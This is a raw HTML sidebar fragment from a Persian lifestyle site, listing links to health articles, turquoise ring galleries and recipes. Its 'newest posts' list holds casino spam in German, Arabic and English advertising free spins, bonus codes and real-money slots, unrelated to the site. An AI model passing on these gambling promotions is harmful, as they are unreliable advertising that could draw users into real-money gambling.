<a target="_blank" class="pull-right" href="https://www.sarzade.com/health/disease-treatment/24902/%d8%b1%d8%a7%d8%a8%d8%b7%d9%87-%d8%a7%d8%b3%d8%aa%d8%b1%d8%b3-%d8%a8%d8%a7-%da%86%d8%a7%d9%82%db%8c-%d8%b4%da%a9%d9%85%db%8c.html" title="رابطه استرس با چاقی شکمی">
<img width="65" height="65" src="https://s1.sarzade.com/img/Stress-and-obesity-65x65.jpg" class="media-object wp-post-image" alt="رابطه استرس با چاقی شکمی , رابطه استرس با چاقی" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/Stress-and-obesity-65x65.jpg 65w, https://s1.sarzade.com/img/Stress-and-obesity-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/health/disease-treatment/24902/%d8%b1%d8%a7%d8%a8%d8%b7%d9%87-%d8%a7%d8%b3%d8%aa%d8%b1%d8%b3-%d8%a8%d8%a7-%da%86%d8%a7%d9%82%db%8c-%d8%b4%da%a9%d9%85%db%8c.html" title="رابطه استرس با چاقی شکمی">رابطه استرس با چاقی شکمی</a></h5>
                            </div>
                        </div>
 

                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/health/disease-treatment/24952/%d8%b1%d8%a7%d8%a8%d8%b7%d9%87-%da%86%d8%a7%d9%82%db%8c-%d8%a8%d8%a7-%d8%aa%db%8c%d8%b1%d9%88%d8%a6%db%8c%d8%af.html" title="رابطه چاقی با تیروئید">
<img width="65" height="65" src="https://s1.sarzade.com/img/Obesity-and-Thyroid-65x65.jpg" class="media-object wp-post-image" alt="رابطه چاقی با تیروئید" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/Obesity-and-Thyroid-65x65.jpg 65w, https://s1.sarzade.com/img/Obesity-and-Thyroid-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/health/disease-treatment/24952/%d8%b1%d8%a7%d8%a8%d8%b7%d9%87-%da%86%d8%a7%d9%82%db%8c-%d8%a8%d8%a7-%d8%aa%db%8c%d8%b1%d9%88%d8%a6%db%8c%d8%af.html" title="رابطه چاقی با تیروئید">رابطه چاقی با تیروئید</a></h5>
                            </div>
                        </div>
 

                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/health/disease-treatment/24711/%d8%af%d8%b1%d9%85%d8%a7%d9%86-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%a2%d9%86%d9%81%d9%88%d9%84%d8%a7%d9%86%d8%b2%d8%a7.html" title="درمان بیماری آنفولانزا">
<img width="65" height="65" src="https://s1.sarzade.com/img/Darmane-Bimari-Anfulanza-65x65.gif" class="media-object wp-post-image" alt="درمان بیماری آنفولانزا, راه درمان بیماری آنفولانزا, راههای درمان بیماری آنفولانزا" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/Darmane-Bimari-Anfulanza-65x65.gif 65w, https://s1.sarzade.com/img/Darmane-Bimari-Anfulanza-150x150.gif 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/health/disease-treatment/24711/%d8%af%d8%b1%d9%85%d8%a7%d9%86-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%a2%d9%86%d9%81%d9%88%d9%84%d8%a7%d9%86%d8%b2%d8%a7.html" title="درمان بیماری آنفولانزا">درمان بیماری آنفولانزا</a></h5>
                            </div>
                        </div>
 

                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/health/disease-treatment/23391/%d8%af%db%8c%da%af%d8%b1-%d8%a7%d8%b2-%d8%a2%d9%85%d9%be%d9%88%d9%84-%d8%b2%d8%af%d9%86-%d9%86%d8%aa%d8%b1%d8%b3%db%8c%d8%af.html" title="دیگر از آمپول زدن نترسید!">
<img width="65" height="65" src="https://s1.sarzade.com/img/Digar-Az-Ampula-Zadan-Natarsid-150x150.jpg" class="media-object wp-post-image" alt="دیگر از آمپول زدن نترسید!, ترس از آمپول زدن, ترس از آمپول" decoding="async" loading="lazy" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/health/disease-treatment/23391/%d8%af%db%8c%da%af%d8%b1-%d8%a7%d8%b2-%d8%a2%d9%85%d9%be%d9%88%d9%84-%d8%b2%d8%af%d9%86-%d9%86%d8%aa%d8%b1%d8%b3%db%8c%d8%af.html" title="دیگر از آمپول زدن نترسید!">دیگر از آمپول زدن نترسید!</a></h5>
                            </div>
                        </div>
 

                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/health/disease-treatment/24913/%d8%b1%d8%a7%d8%a8%d8%b7%d9%87-%d8%ae%d9%88%d8%a7%d8%a8-%d8%a8%d8%a7-%da%86%d8%a7%d9%82%db%8c.html" title="رابطه خواب با چاقی">
<img width="65" height="65" src="https://s1.sarzade.com/img/Rabete-Khab-Ba-Chaghi-65x65.jpg" class="media-object wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/Rabete-Khab-Ba-Chaghi-65x65.jpg 65w, https://s1.sarzade.com/img/Rabete-Khab-Ba-Chaghi-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/health/disease-treatment/24913/%d8%b1%d8%a7%d8%a8%d8%b7%d9%87-%d8%ae%d9%88%d8%a7%d8%a8-%d8%a8%d8%a7-%da%86%d8%a7%d9%82%db%8c.html" title="رابطه خواب با چاقی">رابطه خواب با چاقی</a></h5>
                            </div>
                        </div>
 

                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/health/disease-treatment/24705/%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%aa%d8%a7%d9%84%d8%a7%d8%b3%d9%85%db%8c-%da%86%db%8c%d8%b3%d8%aa.html" title="بیماری تالاسمی چیست">
<img width="65" height="65" src="https://s1.sarzade.com/img/Bimari-Talesemi-Chist-65x65.jpg" class="media-object wp-post-image" alt="بیماری تالاسمی چیست,تالاسمی چگونه منتقل می‌شود؟" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/Bimari-Talesemi-Chist-65x65.jpg 65w, https://s1.sarzade.com/img/Bimari-Talesemi-Chist-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/health/disease-treatment/24705/%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%aa%d8%a7%d9%84%d8%a7%d8%b3%d9%85%db%8c-%da%86%db%8c%d8%b3%d8%aa.html" title="بیماری تالاسمی چیست">بیماری تالاسمی چیست</a></h5>
                            </div>
                        </div>
 

                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/health/disease-treatment/15517/%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%a7%d9%88%d8%aa%db%8c%d8%b3%d9%85-%d8%b9%da%a9%d8%b3.html" title="بیماری اوتیسم + عکس">
<img width="65" height="65" src="https://s1.sarzade.com/img/Photo-autism1-150x150.jpg" class="media-object wp-post-image" alt="بیماری اوتیسم+عکس,بیماری اوتیسم در بزرگسالان,بیماری اوتیسم در کودکان" decoding="async" loading="lazy" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/health/disease-treatment/15517/%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%a7%d9%88%d8%aa%db%8c%d8%b3%d9%85-%d8%b9%da%a9%d8%b3.html" title="بیماری اوتیسم + عکس">بیماری اوتیسم + عکس</a></h5>
                            </div>
                        </div>
 

                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/health/disease-treatment/24915/%d8%aa%d8%b5%d9%88%d8%b1%db%8c-%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%ac%d8%b1%d9%85%e2%80%8e%da%af%db%8c%d8%b1%db%8c-%d8%af%d9%86%d8%af%d8%a7%d9%86.html" title="تصوری اشتباه درباره جرم‎گیری دندان">
<img width="65" height="65" src="https://s1.sarzade.com/img/Tasavorate-Eshtebah-Raje-Be-Jermgiri-Dandan-65x65.jpg" class="media-object wp-post-image" alt="تصوری اشتباه درباره جرم‎گیری دندان" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/Tasavorate-Eshtebah-Raje-Be-Jermgiri-Dandan-65x65.jpg 65w, https://s1.sarzade.com/img/Tasavorate-Eshtebah-Raje-Be-Jermgiri-Dandan-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/health/disease-treatment/24915/%d8%aa%d8%b5%d9%88%d8%b1%db%8c-%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%ac%d8%b1%d9%85%e2%80%8e%da%af%db%8c%d8%b1%db%8c-%d8%af%d9%86%d8%af%d8%a7%d9%86.html" title="تصوری اشتباه درباره جرم‎گیری دندان">تصوری اشتباه درباره جرم‎گیری دندان</a></h5>
                            </div>
                        </div>

                    </div>

<div class="anetwork-xc-banner awsize-120-240 pull-right margin" style="margin-right:10px;margin-left:10px"></div><div class="anetwork-xc-banner awsize-120-240 pull-right" style="margin-right:10px"></div>

                    <h3 class="widget-title dark"><i class="livicon" data-n="hand-left" data-c="gold" data-hc="white" data-s="25" ></i>پیشنهادی مدیران سرزده</h3>
                    <div class="sidebar-widget-content margin">

 <div class="media widget-card-sec">
<a target="_blank" class="pull-right" href="https://www.sarzade.com/mode/jewel-gold/ring/28624/%d9%85%d8%af%d9%84-%d8%ad%d9%84%d9%82%d9%87-%d8%a7%d8%b2%d8%af%d9%88%d8%a7%d8%ac-%d9%81%db%8c%d8%b1%d9%88%d8%b2%d9%87-%d8%a7%db%8c.html" title="مدل حلقه ازدواج فیروزه ای">
<img width="65" height="65" src="https://s1.sarzade.com/img/Turquoise-Rings-421-65x65.jpg" class="media-object wp-post-image" alt="مدل حلقه ازدواج فیروزه ای,عکس انواع انگشتر فیروزه مردانه" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/Turquoise-Rings-421-65x65.jpg 65w, https://s1.sarzade.com/img/Turquoise-Rings-421-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>
<div class="media-body">
<h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/mode/jewel-gold/ring/28624/%d9%85%d8%af%d9%84-%d8%ad%d9%84%d9%82%d9%87-%d8%a7%d8%b2%d8%af%d9%88%d8%a7%d8%ac-%d9%81%db%8c%d8%b1%d9%88%d8%b2%d9%87-%d8%a7%db%8c.html" title="مدل حلقه ازدواج فیروزه ای">مدل حلقه ازدواج فیروزه ای</a></h5>
</div></div>
<div class="media widget-card-sec">
<a target="_blank" class="pull-right" href="https://www.sarzade.com/mode/jewel-gold/ring/28528/%d8%b9%da%a9%d8%b3-%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1-%d9%81%db%8c%d8%b1%d9%88%d8%b2%d9%87.html" title="عکس انگشتر فیروزه">
<img width="65" height="65" src="https://s1.sarzade.com/img/Turquoise-Rings-28-65x65.jpg" class="media-object wp-post-image" alt="عکس انگشتر فیروزه,انگشتر فیروزه نیشابور,عکس از انگشتر فیروزه,عکس انگشتر فیروزه اصل" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/Turquoise-Rings-28-65x65.jpg 65w, https://s1.sarzade.com/img/Turquoise-Rings-28-150x150.jpg 150w, https://s1.sarzade.com/img/Turquoise-Rings-28.jpg 570w" sizes="(max-width: 65px) 100vw, 65px" /></a>
<div class="media-body">
<h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/mode/jewel-gold/ring/28528/%d8%b9%da%a9%d8%b3-%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1-%d9%81%db%8c%d8%b1%d9%88%d8%b2%d9%87.html" title="عکس انگشتر فیروزه">عکس انگشتر فیروزه</a></h5>
</div></div>
<div class="media widget-card-sec">
<a target="_blank" class="pull-right" href="https://www.sarzade.com/mode/jewel-gold/ring/28524/28524.html" title="جدیدترین مدل انگشتر فیروزه">
<img width="65" height="65" src="https://s1.sarzade.com/img/Turquoise-Rings-30-65x65.jpg" class="media-object wp-post-image" alt="جدیدترین مدل انگشتر فیروزه,انگشتر فیروزه زنانه,انگشتر فیروزه عجمی,عکس انگشتر فیروزه دخترانه" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/Turquoise-Rings-30-65x65.jpg 65w, https://s1.sarzade.com/img/Turquoise-Rings-30-150x150.jpg 150w, https://s1.sarzade.com/img/Turquoise-Rings-30-300x300.jpg 300w, https://s1.sarzade.com/img/Turquoise-Rings-30.jpg 570w" sizes="(max-width: 65px) 100vw, 65px" /></a>
<div class="media-body">
<h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/mode/jewel-gold/ring/28524/28524.html" title="جدیدترین مدل انگشتر فیروزه">جدیدترین مدل انگشتر فیروزه</a></h5>
</div></div>
<div class="media widget-card-sec">
<a target="_blank" class="pull-right" href="https://www.sarzade.com/mode/jewel-gold/ring/28523/28523.html" title="تصاویر انگشتر فیروزه زنانه">
<img width="65" height="65" src="https://s1.sarzade.com/img/Turquoise-Ring-47-65x65.jpg" class="media-object wp-post-image" alt="تصاویر انگشتر فیروزه زنانه,انگشتر نقره فیروزه زنانه,انواع انگشتر فیروزه دخترانه, عکس انواع انگشتر فیروزه" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/Turquoise-Ring-47-65x65.jpg 65w, https://s1.sarzade.com/img/Turquoise-Ring-47-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>
<div class="media-body">
<h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/mode/jewel-gold/ring/28523/28523.html" title="تصاویر انگشتر فیروزه زنانه">تصاویر انگشتر فیروزه زنانه</a></h5>
</div></div>
<div class="media widget-card-sec">
<a target="_blank" class="pull-right" href="https://www.sarzade.com/mode/jewel-gold/ring/28521/28521.html" title="انواع مدل انگشتر فیروزه">
<img width="65" height="65" src="https://s1.sarzade.com/img/Turquoise-Rings-321-65x65.jpg" class="media-object wp-post-image" alt="انواع مدل انگشتر فیروزه,انگشتر اصل فیروزه,انگشتر زنانه فیروزه,انگشتر فیروزه اصل" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/Turquoise-Rings-321-65x65.jpg 65w, https://s1.sarzade.com/img/Turquoise-Rings-321-150x150.jpg 150w, https://s1.sarzade.com/img/Turquoise-Rings-321-300x300.jpg 300w, https://s1.sarzade.com/img/Turquoise-Rings-321.jpg 570w" sizes="(max-width: 65px) 100vw, 65px" /></a>
<div class="media-body">
<h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/mode/jewel-gold/ring/28521/28521.html" title="انواع مدل انگشتر فیروزه">انواع مدل انگشتر فیروزه</a></h5>
</div></div>
<div class="media widget-card-sec">
<a target="_blank" class="pull-right" href="https://www.sarzade.com/mode/jewel-gold/ring/28519/%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1-%d9%81%db%8c%d8%b1%d9%88%d8%b2%d9%87-%d8%ad%d9%84%d9%82%d9%87.html" title="انگشتر فیروزه حلقه">
<img width="65" height="65" src="https://s1.sarzade.com/img/Turquoise-Rings-62-65x65.jpg" class="media-object wp-post-image" alt="انگشتر فیروزه حلقه,انگشتر زنانه فیروزه,عکس انگشتر نقره فیروزه,مدل انگشتر فیروزه ای,حلقه فیروزه مردانه" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/Turquoise-Rings-62-65x65.jpg 65w, https://s1.sarzade.com/img/Turquoise-Rings-62-150x150.jpg 150w, https://s1.sarzade.com/img/Turquoise-Rings-62-300x300.jpg 300w, https://s1.sarzade.com/img/Turquoise-Rings-62.jpg 570w" sizes="(max-width: 65px) 100vw, 65px" /></a>
<div class="media-body">
<h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/mode/jewel-gold/ring/28519/%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1-%d9%81%db%8c%d8%b1%d9%88%d8%b2%d9%87-%d8%ad%d9%84%d9%82%d9%87.html" title="انگشتر فیروزه حلقه">انگشتر فیروزه حلقه</a></h5>
</div></div>
<div class="media widget-card-sec">
<a target="_blank" class="pull-right" href="https://www.sarzade.com/mode/jewel-gold/ring/28482/28482.html" title="انگشتر طلا زنانه با نگین فیروزه">
<img width="65" height="65" src="https://s1.sarzade.com/img/Turquoise-Rings-31-65x65.jpg" class="media-object wp-post-image" alt="انگشتر طلا زنانه با نگین فیروزه,انگشتر با نگین فیروزه,انگشتر فیروزه,انگشتر فیروزه طلا,انگشتر طلا فیروزه" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/Turquoise-Rings-31-65x65.jpg 65w, https://s1.sarzade.com/img/Turquoise-Rings-31-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>
<div class="media-body">
<h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/mode/jewel-gold/ring/28482/28482.html" title="انگشتر طلا زنانه با نگین فیروزه">انگشتر طلا زنانه با نگین فیروزه</a></h5>
</div></div>
<div class="media widget-card-sec">
<a target="_blank" class="pull-right" href="https://www.sarzade.com/cookery/tack-tucker-nourishment-grub-feed/28463/%d8%b7%d8%b1%d8%b2-%d9%be%d8%ae%d8%aa-%d8%ae%d9%88%d8%b1%d8%a7%da%a9-%d8%b1%d8%a7%da%af%d9%88-%da%af%d9%88%d8%b4%d8%aa-%d9%88-%d9%84%d8%a8%d9%88.html" title="طرز پخت خوراک راگو گوشت و لبو">
<img width="65" height="65" src="https://s1.sarzade.com/img/RagoBaLabo4-65x65.jpg" class="media-object wp-post-image" alt="طرز پخت خوراک راگو گوشت و لبو ,خوراک راگوی گوشت و لبو,خوراک راگو" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/RagoBaLabo4-65x65.jpg 65w, https://s1.sarzade.com/img/RagoBaLabo4-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>
<div class="media-body">
<h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/cookery/tack-tucker-nourishment-grub-feed/28463/%d8%b7%d8%b1%d8%b2-%d9%be%d8%ae%d8%aa-%d8%ae%d9%88%d8%b1%d8%a7%da%a9-%d8%b1%d8%a7%da%af%d9%88-%da%af%d9%88%d8%b4%d8%aa-%d9%88-%d9%84%d8%a8%d9%88.html" title="طرز پخت خوراک راگو گوشت و لبو">طرز پخت خوراک راگو گوشت و لبو</a></h5>
</div></div>
<div class="media widget-card-sec">
<a target="_blank" class="pull-right" href="https://www.sarzade.com/cookery/tack-tucker-nourishment-grub-feed/28459/%d8%b7%d8%b1%d8%b2-%d8%aa%d9%87%db%8c%d9%87-%d8%ae%d9%88%d8%b1%d8%a7%da%a9-%d9%82%d9%81%d9%82%d8%a7%d8%b2%db%8c.html" title="طرز تهیه خوراک قفقازی">
<img width="65" height="65" src="https://s1.sarzade.com/img/ghafghazi2-65x65.jpg" class="media-object wp-post-image" alt="طرز تهیه خوراک قفقازی,طرز پخت خوراک قفقازی,خوراک قفقازی,خوراک مرغ قفقازی" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/ghafghazi2-65x65.jpg 65w, https://s1.sarzade.com/img/ghafghazi2-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>
<div class="media-body">
<h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/cookery/tack-tucker-nourishment-grub-feed/28459/%d8%b7%d8%b1%d8%b2-%d8%aa%d9%87%db%8c%d9%87-%d8%ae%d9%88%d8%b1%d8%a7%da%a9-%d9%82%d9%81%d9%82%d8%a7%d8%b2%db%8c.html" title="طرز تهیه خوراک قفقازی">طرز تهیه خوراک قفقازی</a></h5>
</div></div>
<div class="media widget-card-sec">
<a target="_blank" class="pull-right" href="https://www.sarzade.com/mode/jewel-gold/ring/28268/%d9%85%d8%af%d9%84-%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1-%d8%a8%d8%a7-%d8%b3%d9%86%da%af.html" title="مدل انگشتر با سنگ">
<img width="65" height="65" src="https://s1.sarzade.com/img/hoop-120-65x65.jpg" class="media-object wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/hoop-120-65x65.jpg 65w, https://s1.sarzade.com/img/hoop-120-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>
<div class="media-body">
<h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/mode/jewel-gold/ring/28268/%d9%85%d8%af%d9%84-%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1-%d8%a8%d8%a7-%d8%b3%d9%86%da%af.html" title="مدل انگشتر با سنگ">مدل انگشتر با سنگ</a></h5>
</div></div>
</div>

<div class="anetwork-xc-banner awsize-120-240 pull-right margin" style="margin-right:10px;margin-left:10px"></div><div class="anetwork-xc-banner awsize-120-240 pull-right" style="margin-right:10px"></div>



<h3 class="widget-title dark"><i class="livicon" data-n="bell" data-c="gold" data-hc="white" data-s="22" ></i>جدیدترین مطالب</h3>
                    <div class="sidebar-widget-content  margin">
     
                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/uncategorized/32406/50-freispiele-hugo-casino-blos-einzahlung-neuartig-auf-anhieb-erhaltlich.html" title="۵۰ Freispiele hugo Casino bloß Einzahlung Neuartig: Auf anhieb erhältlich">
</a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/uncategorized/32406/50-freispiele-hugo-casino-blos-einzahlung-neuartig-auf-anhieb-erhaltlich.html" title="۵۰ Freispiele hugo Casino bloß Einzahlung Neuartig: Auf anhieb erhältlich">۵۰ Freispiele hugo Casino bloß Einzahlung Neuartig: Auf anhieb erhältlich</a></h5>
                            </div>
                        </div>
 
                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/uncategorized/32405/welcome-to-gambino-ports-the-ultimate-destination-for-an-informed-online-slot-video-game.html" title="Welcome to Gambino Ports, the ultimate destination for an informed online slot video game!">
</a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/uncategorized/32405/welcome-to-gambino-ports-the-ultimate-destination-for-an-informed-online-slot-video-game.html" title="Welcome to Gambino Ports, the ultimate destination for an informed online slot video game!">Welcome to Gambino Ports, the ultimate destination for an informed online slot video game!</a></h5>
                            </div>
                        </div>
 
                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/uncategorized/32404/druckgluck-cleopatra-online-slot-kasino-erfahrungen-und-erprobung-2026-pramie-codes.html" title="DrückGlück Cleopatra Online -Slot Kasino Erfahrungen und Erprobung 2026 Prämie Codes">
</a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/uncategorized/32404/druckgluck-cleopatra-online-slot-kasino-erfahrungen-und-erprobung-2026-pramie-codes.html" title="DrückGlück Cleopatra Online -Slot Kasino Erfahrungen und Erprobung 2026 Prämie Codes">DrückGlück Cleopatra Online -Slot Kasino Erfahrungen und Erprobung 2026 Prämie Codes</a></h5>
                            </div>
                        </div>
 
                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/uncategorized/32403/%d9%85%d9%86%d8%a7%d9%81%d8%b0-%d9%85%d8%a7%d8%b3%d9%8a%d8%a9-%d9%85%d8%aa%d8%b9%d8%af%d8%af%d8%a9-%d9%88%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d8%b3%d9%84%d9%88%d8%aa-%d9%83%d8%a7%d8%b2%d9%8a%d9%86%d9%88.html" title="منافذ ماسیه متعدده وألعاب سلوت کازینو نقدًا حقیقیًا وتجربه لعب مجانیه بنسبه ۱۰۰ بالمائه">
</a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/uncategorized/32403/%d9%85%d9%86%d8%a7%d9%81%d8%b0-%d9%85%d8%a7%d8%b3%d9%8a%d8%a9-%d9%85%d8%aa%d8%b9%d8%af%d8%af%d8%a9-%d9%88%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d8%b3%d9%84%d9%88%d8%aa-%d9%83%d8%a7%d8%b2%d9%8a%d9%86%d9%88.html" title="منافذ ماسیه متعدده وألعاب سلوت کازینو نقدًا حقیقیًا وتجربه لعب مجانیه بنسبه ۱۰۰ بالمائه">منافذ ماسیه متعدده وألعاب سلوت کازینو نقدًا حقیقیًا وتجربه لعب مجانیه بنسبه ۱۰۰ بالمائه</a></h5>
                            </div>
                        </div>
 
                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/uncategorized/32402/unser-besten-echtgeld-casinos-online-casinospiele-mit-easyeft-damit-echtes-geld-ernst-vortragen-2026.html" title="Unser besten Echtgeld Casinos: Online -Casinospiele mit easyeft Damit echtes Geld ernst vortragen 2026">
</a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/uncategorized/32402/unser-besten-echtgeld-casinos-online-casinospiele-mit-easyeft-damit-echtes-geld-ernst-vortragen-2026.html" title="Unser besten Echtgeld Casinos: Online -Casinospiele mit easyeft Damit echtes Geld ernst vortragen 2026">Unser besten Echtgeld Casinos: Online -Casinospiele mit easyeft Damit echtes Geld ernst vortragen 2026</a></h5>
                            </div>
                        </div>
 
                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/uncategorized/32401/druckgluck-neteller-5-dollar-casino-spielsaal-bewertung-und-provision-2026.html" title="DrückGlück neteller 5 Dollar Casino Spielsaal Bewertung und Provision 2026">
</a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/uncategorized/32401/druckgluck-neteller-5-dollar-casino-spielsaal-bewertung-und-provision-2026.html" title="DrückGlück neteller 5 Dollar Casino Spielsaal Bewertung und Provision 2026">DrückGlück neteller 5 Dollar Casino Spielsaal Bewertung und Provision 2026</a></h5>
                            </div>
                        </div>
 
                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/uncategorized/32400/%d9%85%d9%84%d8%a7%d8%ad%d8%b8%d8%a9-%d9%88%d8%aa%d8%ac%d8%b1%d9%8a%d8%a8-%d9%81%d8%aa%d8%ad%d8%a9-%d8%a7%d9%84%d9%81%d8%a7%d9%83%d9%87%d8%a9-%d8%a7%d9%84%d8%b7%d8%a7%d8%b2%d8%ac%d8%a9-%d8%a7%d9%84.html" title="ملاحظه وتجریب فتحه الفاکهه الطازجه العصریه Ranch Playtech فی ینایر ۲۰۲۶">
</a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/uncategorized/32400/%d9%85%d9%84%d8%a7%d8%ad%d8%b8%d8%a9-%d9%88%d8%aa%d8%ac%d8%b1%d9%8a%d8%a8-%d9%81%d8%aa%d8%ad%d8%a9-%d8%a7%d9%84%d9%81%d8%a7%d9%83%d9%87%d8%a9-%d8%a7%d9%84%d8%b7%d8%a7%d8%b2%d8%ac%d8%a9-%d8%a7%d9%84.html" title="ملاحظه وتجریب فتحه الفاکهه الطازجه العصریه Ranch Playtech فی ینایر ۲۰۲۶">ملاحظه وتجریب فتحه الفاکهه الطازجه العصریه Ranch Playtech فی ینایر ۲۰۲۶</a></h5>
                            </div>
                        </div>
 
                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/uncategorized/32399/druckgluck-pramie-bewertung-bgo-online-casino-kostenloser-spins-erfahrungen-2026.html" title="DrückGlück Prämie, Bewertung &amp; bgo Online -Casino -kostenloser Spins Erfahrungen 2026">
</a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/uncategorized/32399/druckgluck-pramie-bewertung-bgo-online-casino-kostenloser-spins-erfahrungen-2026.html" title="DrückGlück Prämie, Bewertung &amp; bgo Online -Casino -kostenloser Spins Erfahrungen 2026">DrückGlück Prämie, Bewertung &amp; bgo Online -Casino -kostenloser Spins Erfahrungen 2026</a></h5>
                            </div>
                        </div>
 
                        <div class="media widget-card-sec">

